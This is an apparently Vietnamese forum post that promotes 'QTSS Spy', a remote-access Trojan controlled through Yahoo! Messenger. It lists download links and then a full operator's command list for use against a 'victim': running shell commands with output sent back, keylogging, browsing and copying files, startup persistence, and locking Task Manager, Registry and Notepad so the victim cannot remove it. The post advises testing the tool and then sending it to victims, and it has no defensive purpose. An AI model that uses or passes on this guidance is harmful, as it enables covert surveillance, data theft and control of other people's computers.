Chương trình QTSS Spy
Chương trình có khả năng điều khiển máy tính như 1 Trojan qua Yahoo!
Cách sử dụng rất đơn giản! Về căn bản nó giống con Spy 007 bên Topic kia ^^! Nhưng chương trình này có nâng cấp hơn rất nhiều ☺

Trước tiên là Link download:

http://s19.galaxyz.net/data/6d5c5d595c5e5c54/QTSS.rar.glx
http://rapidshare.com/files/181039266/QTSS.rar.html
http://www.savefile.com/files/1956859
http://uploading.com/files/OWPMYDXD/QTSS.rar.html
http://www.megaupload.com/?d=8WW151E4
http://www.2shared.com/file/4604155/8a430583/QTSS.html
http://www.zshare.net/download/5384789236bd0530/

Và tiếp theo là hướng dẫn ☺

Các bạn nhìn theo từng bước 1 đã được đánh số thứ tự





Và sau đây là các lệnh hợp lệ trong Spy :

exit/ Tự Kill và Thoát (Tất nhiên rồi :D)

msgbox/NoiDung…………Gửi một thông báo Ví dụ : msgbox/hello sirius :D

shell/NoiDung…………Gọi 1 chương trình nào đó, lệnh này sử dụng với toàn bộ các lệnh hợp lệ trong hộp thoại RUN. Ví Dụ: shell/cmd để gọi chương trình Command

sendkeys/NoiDung……. Gửi phím VD: sendkeys/qihwejnasd nội dung qihwejnasd sẽ được gõ vào bàn phím của nạn nhân :D

opencd/………mở ổ CD

closecd/ …… Đóng ổ CD
hidestart/ ........Ẩn nút Start (Chơi độc)
showstart/………Hiện lại nút Start
offmonitor/…………. Tắt màn hình!
lockrun/………….Khóa hộp thoại RUN
unlockrun/……… Mở khóa hộp thoại RUN
locktask/…………… Khóa TaskManager
unlocktask/………….Mở khóa TaskManager
lockreg/……………..Khóa Registry
unlockreg/……….Mở khóa Registry
dir/NoiDung…………….. Xem các file và thư mục. VD: dir/D:\ để xem nội dung ổ đĩa D:

copy/NoiDung*NoiDung2 ……….. Copy File. VD: copy/D:\a.exe*E:\a.exe có nghĩa là copy file a.exe từ ổ D sang ổ E

startup/………… Khởi động cùng với Windows
'codevbs/Code……………….. Thực hiện Code của Visual Basic 6.0 (Cái này chỉ dành cho người biết VB6 thôi!)

reglocktask/………….. Khóa Taskmanager – Cái này mạnh hơn nhưng lại dễ bị mở ra hơn :D

regunlocktask/………..Mở khóa Taskmanager của lệnh reglocktask/

runcmd/Command…………. Thực hiện các lệnh DOS trong máy tính nạn nhân và gửi về cho mình (chú ý ko xài được lệnh DIR ^^!) VD: runcmd/ipconfig Spy sẽ lấy thông tin về IP của nạn nhân về cho mình!

locknote/……… Khóa Notepad Mục đích là để nạn nhân ko thể kill được VR của mình !
mouse/........... Xem thử nạn nhân đang kick chuột vào đâu.
unmouse/…….Ko xem mouse/ nữa
getkeylogger/……………..Lấy nội dung những gì mà nạn nhân đã nhấn vào bàn phím!

movemouse/NoiDung*NoiDung2…………Di chuyển con chuột đến 1 vị trí nào đó ! VD: movemouse/345*678 Spy sẽ di chuyển con trỏ của nạn nhân đến tọa độ 345-678

Ngoài ra bạn có thể gửi lệnh menu/ để xem tất cả các lệnh hợp lệ của SPY

Chú ý !
- Sau 5 phút Spy sẽ tự động Out ra là Login vào lại để đảm bảo kết nối an toàn!
- Khi nạn nhân chạy file Spy, Spy của bạn sẽ tự động khóa RUN, khóa Task Manager, Khóa Registry, và khóa Notepad lại để nạn nhân ko thể kill được VR của mình, bạn có thể mở khóa bằng các lệnh bên trên!
- Tất cả các lệnh bạn phải viết bằng chữ thường, tuyệt đối ko viết hoa như:
locktask/ => hợp lệ
LockTask/ => không hợp lệ!
- Và cuối các lệnh đơn (chỉ có lệnh ko cần nội dung ở sau) bạn phải ghi thêm dấu “/” để Spy nhận biết !
VD:
exit/ => Spy sẽ tự kill và thoát
exit => không tác dụng do ko có dấu “/” ở cuối !
Exit/ => không tác dụng do ghi chữ hoa !
- Các câu lệnh hợp lệ sẽ được Spy gửi về lại 1 thông điệp “OK” báo rằng lệnh đã được thực hiện
- Bạn có thể tự kiểm tra trên máy tính của mình trước sau đó gửi file Spy cho nạn nhân !
- Đôi khi Spy bị lỗi và ko thể nhận được lệnh, bạn vui lòng chờ 5 phút, nó sẽ tự out ra và login vào lại !

Chúc các bạn vui vẻ với con Spy này :D

